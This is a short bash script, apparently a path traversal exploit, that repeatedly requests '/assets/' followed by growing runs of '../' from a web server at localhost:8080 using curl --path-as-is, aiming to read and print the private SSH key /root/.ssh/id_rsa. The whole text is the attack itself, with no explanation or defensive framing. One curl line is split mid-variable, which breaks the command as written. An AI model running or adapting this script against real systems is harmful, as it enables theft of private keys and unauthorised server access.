 #!/bin/bash
url="http://localhost:8080"
string="../"
payload="/assets/"
file="/root/.ssh/id_rsa" # without the first /
for ((i=0; i<15; i++)); do
    payload+="$string"
    echo "[+] Testing with $payload$file"
    status_code=$(curl --path-as-is -s -o /dev/null -w "%{http_code}" "$url$p
ayload$file")
    echo -e "\tStatus code --> $status_code"
    if [[ $status_code -eq 200 ]]; then
        curl -s --path-as-is "$url$payload$file"
        break
    fi
done
~